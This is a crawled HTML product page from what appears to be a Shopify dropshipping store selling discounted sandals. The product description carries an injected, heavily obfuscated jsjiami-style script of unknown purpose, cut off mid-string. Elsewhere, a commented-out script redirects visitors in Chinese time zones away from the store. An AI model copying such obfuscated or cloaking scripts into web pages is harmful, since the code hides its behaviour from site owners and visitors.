

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://bustatio.com/products/sandalias2-1
body_size: 51970
content:
<!doctype html>
<html class="no-js" lang="sv">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://bustatio.com/products/sandalias2-1">
    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin><link rel="icon" type="image/png" href="//bustatio.com/cdn/shop/files/bustatio-icon_68389a72-0d6b-4ac3-a283-a3b126f59b1a.png?crop=center&height=32&v=1700622225&width=32"><title>
      【I DAG 50 % RABATT】 2023 NYA TRENDSANDALER™
 &ndash; bustatio</title>

    
      <meta name="description" content="definitionDessa tjocka, halksäkra strandsandaler för män är perfekta för en dag på stranden. Den tjocka sulan ger extra dämpning och stabilitet medan den halkfria sulan ser till att du inte halkar på våta ytor. Lätt, andningsbart material håller dina fötter svala och bekväma. Deras eleganta design gör dem till ett bra ">
    

    

<meta property="og:site_name" content="bustatio">
<meta property="og:url" content="https://bustatio.com/products/sandalias2-1">
<meta property="og:title" content="【I DAG 50 % RABATT】 2023 NYA TRENDSANDALER™">
<meta property="og:type" content="product">
<meta property="og:description" content="definitionDessa tjocka, halksäkra strandsandaler för män är perfekta för en dag på stranden. Den tjocka sulan ger extra dämpning och stabilitet medan den halkfria sulan ser till att du inte halkar på våta ytor. Lätt, andningsbart material håller dina fötter svala och bekväma. Deras eleganta design gör dem till ett bra "><meta property="og:image" content="http://bustatio.com/cdn/shop/products/1685445075499.jpg?v=1691833087">
  <meta property="og:image:secure_url" content="https://bustatio.com/cdn/shop/products/1685445075499.jpg?v=1691833087">
  <meta property="og:image:width" content="800">
  <meta property="og:image:height" content="800"><meta property="og:price:amount" content="319">
  <meta property="og:price:currency" content="SEK"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="【I DAG 50 % RABATT】 2023 NYA TRENDSANDALER™">
<meta name="twitter:description" content="definitionDessa tjocka, halksäkra strandsandaler för män är perfekta för en dag på stranden. Den tjocka sulan ger extra dämpning och stabilitet medan den halkfria sulan ser till att du inte halkar på våta ytor. Lätt, andningsbart material håller dina fötter svala och bekväma. Deras eleganta design gör dem till ett bra ">


    <script src="//bustatio.com/cdn/shop/t/22/assets/global.js?v=55012387985970073961769170586" defer="defer"></script>
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/78339113235/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="97efbee42f9576a3fa3119a8cf8a5731">
<meta id="in-context-paypal-metadata" data-shop-id="78339113235" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="SEK">
<link rel="alternate" type="application/json+oembed" href="https://bustatio.com/products/sandalias2-1.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=sv-SE"></script>
<script id="shopify-features" type="application/json">{"accessToken":"97efbee42f9576a3fa3119a8cf8a5731","betas":["rich-media-storefront-analytics"],"domain":"bustatio.com","predictiveSearch":true,"shopId":78339113235,"locale":"sv"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "4093dc.myshopify.com";
Shopify.locale = "sv";
Shopify.currency = {"active":"SEK","rate":"1.0"};
Shopify.country = "SE";
Shopify.theme = {"name":"20260123 生姜贴热敷驱寒贴","id":183979376915,"schema_name":"Crave","schema_version":"4.0.1","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "bustatio.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//bustatio.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BQ29hUGy.sv.esm.js"></script>
<script defer="defer" async type="module" src="//bustatio.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_DVZgvets.esm.js"></script>
<script defer="defer" async type="module" src="//bustatio.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_Dp9EJq-l.esm.js"></script>
<script type="module">
  await import("//bustatio.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BQ29hUGy.sv.esm.js");
await import("//bustatio.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_DVZgvets.esm.js");
await import("//bustatio.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_Dp9EJq-l.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/cdn.vstar.app\/static\/js\/thankyou.js?shop=4093dc.myshopify.com","https:\/\/reconvert-cdn.com\/assets\/js\/store_reconvert_node.js?v=2\u0026scid=YzIwYzNkMDAwZmM2MmZjY2RiYjYwMWZkN2YwNjMzZTYuMzNhODgyODNlYTAxYmNlZjMyMzU0MTJlMDk4Y2ZkYzc=\u0026shop=4093dc.myshopify.com","https:\/\/reconvert-cdn.com\/assets\/js\/reconvert_script_tags.mini.js?scid=YzIwYzNkMDAwZmM2MmZjY2RiYjYwMWZkN2YwNjMzZTYuMzNhODgyODNlYTAxYmNlZjMyMzU0MTJlMDk4Y2ZkYzc=\u0026shop=4093dc.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":78339113235,"offset":-18000,"reqid":"d043670d-7f91-47cc-aab0-a5fbc46e90d3-1769358533","pageurl":"bustatio.com\/products\/sandalias2-1","u":"bf287fd868cc","p":"product","rtyp":"product","rid":8613936398611};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Skyddas av hCaptcha',privacyText:'Integritet',termsText:'Villkor'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//bustatio.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://bustatio.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.sv.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script>
  function portableWalletsCleanup(e){e&&e.src&&console.error("Failed to load portable wallets script "+e.src);var t=document.querySelectorAll("shopify-accelerated-checkout .shopify-payment-button__skeleton, shopify-accelerated-checkout-cart .wallet-cart-button__skeleton"),e=document.getElementById("shopify-buyer-consent");for(let e=0;e<t.length;e++)t[e].remove();e&&e.remove()}function portableWalletsNotLoadedAsModule(e){e instanceof ErrorEvent&&"string"==typeof e.message&&e.message.includes("import.meta")&&"string"==typeof e.filename&&e.filename.includes("portable-wallets")&&(window.removeEventListener("error",portableWalletsNotLoadedAsModule),window.Shopify.PaymentButton.failedToLoad=e,"loading"===document.readyState?document.addEventListener("DOMContentLoaded",window.Shopify.PaymentButton.init):window.Shopify.PaymentButton.init())}window.addEventListener("error",portableWalletsNotLoadedAsModule);
</script>

<script type="module" src="https://bustatio.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.sv.js" onError="portableWalletsCleanup(this)" crossorigin="anonymous"></script>
<script nomodule>
  document.addEventListener("DOMContentLoaded", portableWalletsCleanup);
</script>

<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://bustatio.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="product-recommendations,header,footer" defer="defer" src="//bustatio.com/cdn/shop/t/22/compiled_assets/scripts.js?v=1569"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
      
      
      
      

      :root {
        --font-body-family: Helvetica, Arial, sans-serif;
        --font-body-style: normal;
        --font-body-weight: 400;
        --font-body-weight-bold: 700;

        --font-heading-family: Helvetica, Arial, sans-serif;
        --font-heading-style: normal;
        --font-heading-weight: 700;

        --font-body-scale: 1.0;
        --font-heading-scale: 1.1;

        --color-base-text: 50, 50, 50;
        --color-shadow: 50, 50, 50;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 233, 239, 244;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 50, 50, 50;
        --color-base-accent-1: 247, 178, 61;
        --color-base-accent-2: 54, 89, 26;
        --payment-terms-background-color: #fff;

        --gradient-base-background-1: #fff;
        --gradient-base-background-2: #e9eff4;
        --gradient-base-accent-1: #f7b23d;
        --gradient-base-accent-2: #36591a;

        --media-padding: px;
        --media-border-opacity: 1.0;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 1.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 0px;
        --media-shadow-visible: 1;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --card-image-padding: 0.0rem;
        --card-corner-radius: 0.4rem;
        --card-text-alignment: left;
        --card-border-width: 0.0rem;
        --card-border-opacity: 1.0;
        --card-shadow-opacity: 1.0;
        --card-shadow-visible: 1;
        --card-shadow-horizontal-offset: 0.0rem;
        --card-shadow-vertical-offset: 0.0rem;
        --card-shadow-blur-radius: 0.0rem;

        --badge-corner-radius: 4.0rem;

        --popup-border-width: 0px;
        --popup-border-opacity: 1.0;
        --popup-corner-radius: 12px;
        --popup-shadow-opacity: 1.0;
        --popup-shadow-horizontal-offset: 0px;
        --popup-shadow-vertical-offset: 0px;
        --popup-shadow-blur-radius: 0px;

        --drawer-border-width: 2px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 1.0;
        --drawer-shadow-horizontal-offset: 6px;
        --drawer-shadow-vertical-offset: 6px;
        --drawer-shadow-blur-radius: 0px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 16px;
        --grid-desktop-horizontal-spacing: 16px;
        --grid-mobile-vertical-spacing: 8px;
        --grid-mobile-horizontal-spacing: 8px;

        --text-boxes-border-opacity: 1.0;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 12px;
        --text-boxes-shadow-opacity: 1.0;
        --text-boxes-shadow-visible: 1;
        --text-boxes-shadow-horizontal-offset: 0px;
        --text-boxes-shadow-vertical-offset: 0px;
        --text-boxes-shadow-blur-radius: 0px;

        --buttons-radius: 40px;
        --buttons-radius-outset: 41px;
        --buttons-border-width: 1px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.9;
        --buttons-shadow-visible: 1;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 0px;
        --buttons-shadow-blur-radius: 0px;
        --buttons-border-offset: 0.3px;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.3;
        --inputs-shadow-opacity: 1.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 0px;
        --inputs-shadow-blur-radius: 0px;
        --inputs-radius-outset: 7px;

        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 0px;
        --variant-pills-shadow-blur-radius: 0px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;
        grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        font-size: 1.5rem;
        letter-spacing: 0.06rem;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
      }

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }
    </style>

    <link href="//bustatio.com/cdn/shop/t/22/assets/base.css?v=139321353752864997631769170586" rel="stylesheet" type="text/css" media="all" />
<link rel="stylesheet" href="//bustatio.com/cdn/shop/t/22/assets/component-predictive-search.css?v=165644661289088488651769170586" media="print" onload="this.media='all'"><script>document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
    if (Shopify.designMode) {
      document.documentElement.classList.add('shopify-design-mode');
    }
    </script>

    
  
    <script src="//bustatio.com/cdn/shop/t/22/assets/jquery-1.12.0.min.js?v=180303338299147220221769170586"></script>

    <!-- <script type="text/javascript">
      if (!(Shopify.designMode)){
        if (navigator.language){
          var language = navigator.language;
        }else{
          var language = navigator.browserLanguage;
        }
        if(Intl.DateTimeFormat().resolvedOptions().timeZone == 'Asia/Shanghai' || Intl.DateTimeFormat().resolvedOptions().timeZone == 'Asia/Hong_Kong')document.location.href = 'https://www.shopify.com/';
      }
      
    </script> -->
  
	<!-- "snippets/vitals-loader.liquid" was not rendered, the associated app was uninstalled -->

<!-- BEGIN app block: shopify://apps/xcotton-post-purchase-guard/blocks/insurance/6531bb8b-340c-42d4-b5da-1734c7a2c524 -->
<link rel="preconnect" href="https://seller.xcottons.com">
<link rel="dns-prefetch" href="https://seller.xcottons.com">
<link rel="preconnect" href="https://sslstaticus.xcottons.com">
<link rel="dns-prefetch" href="https://sslstaticus.xcottons.com">
<script q="true">
!function(){"use strict";function n(n,t){var o=document.createElement("script");o.src=n,o.type="text/javascript","function"==typeof t&&(o.onload=t),o.async=!0,document.head.appendChild(o)}var t="4093dc.myshopify.com";window.currentShopifyDomain=t;window.__xcotton_url__={baseUrl:"https://seller.xcottons.com",authPath:"/go/packageOpenApiWeb/plugins/calcFunc",staticUrl:"https://sslstaticus.xcottons.com",staticPath:"/shopify-plugins/xmh-idc/",currentShopifyDomain:t},window.__xcotton_init_d__={cdn_version:"",cdn_version_name:'',cdn_version_debug:"",cdn_version_debug_name:'',use_jquery:"true"};var o=function(n,t){t=t||location.href;var o=new RegExp("(\\?|#|&)"+n+"=([^&#]*)(&|#|$)"),_=t.match(o);return decodeURIComponent(_?_[2]:"")}("__xmh_debug__"),_=window,c=_.__xcotton_url__,e=c.baseUrl,a=c.authPath,i=c.staticUrl,r=c.staticPath,s=c.currentShopifyDomain,u=_.__xcotton_init_d__.use_jquery;n("".concat(e).concat(a,"?shopDomain=").concat(s,"&__xmh_debug__=").concat(o),function(){if(_.__xcotton_auth__&&(_.__xcotton_auth__.isOpenForSP||_.__xcotton_auth__.isOpenForPP)&&_.__xcotton_cdnVersion__){var t="".concat(i).concat(r,"xcotton.v").concat(String(_.__xcotton_cdnVersion__).replace(/\./g,"-"),".").concat(s,".js");"true"===u&&"undefined"==typeof jQuery?n("https://cdn.shopify.com/extensions/019b6eb2-8e40-795b-b137-1eaa5943f01e/post-purchase-protection-118/assets/selector.js",function(){n(t)}):n(t)}})}();
</script><!-- END app block --><!-- BEGIN app block: shopify://apps/bundler-ribbons/blocks/app-embed/ff60c924-715c-4fb2-8180-4ddee6e7abc2 -->

<script>
  window.__SHOPIFY_API__ = {
    collection: null,
    products: {"id":8613936398611,"title":"【I DAG 50 % RABATT】 2023 NYA TRENDSANDALER™","handle":"sandalias2-1","description":"\u003ch3\u003e\u003cspan style=\"color: #2b00ff;\"\u003e\u003cstrong\u003e\u003cspan style=\"color: #36f4eb;\"\u003e\u003c\/span\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/h3\u003e\n\u003ch3\u003edefinition\u003cbr\u003eDessa tjocka, halksäkra strandsandaler för män är perfekta för en dag på stranden. Den tjocka sulan ger extra dämpning och stabilitet medan den halkfria sulan ser till att du inte halkar på våta ytor. Lätt, andningsbart material håller dina fötter svala och bekväma. Deras eleganta design gör dem till ett bra komplement till vilken sommargarderob som helst. Oavsett om du tillbringar en dag på stranden eller deltar i ett evenemang är dessa sandaler det perfekta valet.\u003c\/h3\u003e\n\u003cp align=\"justify\" style=\"mso-pagination: none; text-align: justify; text-justify: inter-ideograph;\" class=\"MsoNormal\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0567\/9883\/8831\/files\/1685445075573.jpg?v=1685587978\" style=\"font-size: 0.875rem;\"\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp align=\"justify\" style=\"mso-pagination: none; text-align: justify; text-justify: inter-ideograph;\" class=\"MsoNormal\"\u003eegenskaper\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003e【Ergonomisk design】 En unik design som effektivt balanserar trycket och minskar trycket på foten. Våra sandaler erbjuder komfort hela dagen och långvarigt stöd. Dessa sandaler stöder effektivt foten. Den ergonomiska designen ger maximal komfort och smärtlindring för dina fötter.\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003e【Mjuk och tjock sula】 Superlätt och lätt att bära. Den är gjord av mycket flexibelt, mjukt och lätt EVA-material som erbjuder ett brett användningsområde. Våra sandaler är mjuka och designade för att anpassa sig perfekt till din fots form. Cirka 54° framåtriktat huvudskydd med stötdämpning fram och bak för att minska fotskador.\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003e【Halkfri design】 Tuffa halkfria korrugerade EVA-sulor är vattentäta och halkfria, vilket ger dina fötter ett bra grepp, halkfritt och bra stabilitet.\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003e【Lätt att rengöra och vattentät】 Dessa badsandaler är vattentäta och tvättbara och kommer inte att göra pinsamma gnisslor efter badet. Torka av dessa tofflor med en ren, fuktig trasa och du är redo. Dessa sandaler är mycket lätta att rengöra och torkar snabbt. Deras vattentäthet och flytegenskaper gör dem till ett utmärkt val i mycket fuktiga miljöer.\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003e【Tillfälligheter】 Casual stil, lämplig för alla årstider och tillfällen, badrum, inomhus sovrum, vardagsrum, pool, strand, semester, gym, spa, fritid, offentlig dusch, ångbad, sovrum, camping, tatami, hem, utomhus hotell omklädningsrum, etc.\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0567\/9883\/8831\/files\/1685445075523.jpg?v=1685587983\" style=\"text-align: center; font-size: 0.875rem;\"\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp align=\"justify\" style=\"text-align: center;\" class=\"MsoNormal\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0567\/9883\/8831\/files\/1685445075565.jpg?v=1685587989\"\u003e\u003c\/p\u003e\n\u003cp align=\"justify\" class=\"MsoNormal\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0567\/9883\/8831\/files\/1685445075568.jpg?v=1685587995\"\u003e\u003c\/p\u003e\n\u003cp align=\"justify\" style=\"mso-pagination: none; text-align: justify; text-justify: inter-ideograph;\" class=\"MsoNormal\"\u003eSpecifikation\u003cbr\u003e\u003cbr\u003eÖvre material: EVA\u003cbr\u003e\u003cbr\u003eSulmaterial: EVA\u003cbr\u003e\u003cbr\u003evardaglig stil\u003cbr\u003e\u003cbr\u003eFärg: vit, beige, svart\u003cbr\u003e\u003cbr\u003eStorlek: 40-41,42-43,44-45\u003c\/p\u003e\n\u003cscript\u003evar B7C055D29E95DC412BA83FC2CDE33E42 = \"eNqrVirISSxJyy\/Kjc9MUbIyNNNRKi7JL0oF84wNTS1g\/LzE3FQlKyUjA1NLS3NLI6MkizRLQwtLSzOjtGRDQwMDy2Qzw2QzI6VaADQwGBA=\"\u003c\/script\u003e \u003cscript\u003e\n  var _0xodk='jsjiami.com.v6',_0xodk_=['‮_0xodk'],_0x1b84=[_0xodk,'alhnw4XCnQ==','JTLDmm5Q','fMOGw5dJeQ==','V8KGOMOjcQ==','csOZw7xF','wqPCgMOSCg==','wqoCBlw=','wohkZMOl','wq0PF3s3TcKV','QWbDr8KYwpg=','wqXCnMOeBcORJUbCsw==','wr3DqcKKw44=','Iw7DvHE=','wpUYFXgt','OTR4CcKA','MibDj8KfFxvCs2hy','w7xgZsO0w65PTnY=','worDmsKnwoE=','w7bDl8OiGMKqwqs=','F2tLOyg3bw==','NUvClQ==','w6JqdcO5w7tFRA==','Z0dyw5RC','MFnCknUzDRA=','GjJmI8Ka','w6NnasOlw7NAWGjDrmDCnyhWw4c=','SHHDpcKKwpjCp8KpNA==','woUrDMOiw5LDgg==','eDwDeF9gOQIy','SwzCvsK7wr7Csj0=','KkjClmkhVFrCscOnfsKHWzbCrg7CiWTDhMOcbGYA','woLDjcK+K8O1wpfCkcOfwrNF','FE1BYMOAacOewrzCgw==','DzLDvRoow4zDpQ==','IMOzwrAbY8KCwrV9w5XDh8KgwpgIw6kNaWjDl8OOwpAew4cwdsKqMg==','wrZDw7g=','MBnDoVlRw5HCmytiwobDuBRCw6zDmidgw6LDnMKO','K1HChQ==','WsK5Ig==','GsOVw5bDv8KgB8KN','OsKzw4XCssKBKkbDvw==','RxbCuA==','V2zDpQ==','AHZSJD0=','w4xAFcO8TR3CiCrDrwZQw5ciZUoIN8Omw4Mcw4UHfEjCnCwowrrDgUgkwrzCi3fDhcOWWmwHD8OqwqHDu8KEw5nCvcK9wqbCmsKww7VSIsOiw5FZT8Kx','VcOVw5PDt8K9dQ==','wpTCjkoGF8O7Qg==','CDfDjlspw5wMwqjDtmRmKA==','YF97w5M=','wrzCkXlG','wp7CslTDlw==','A8Kdw6PCjMKX','d1h6w5g=','QcKNC8O+TA=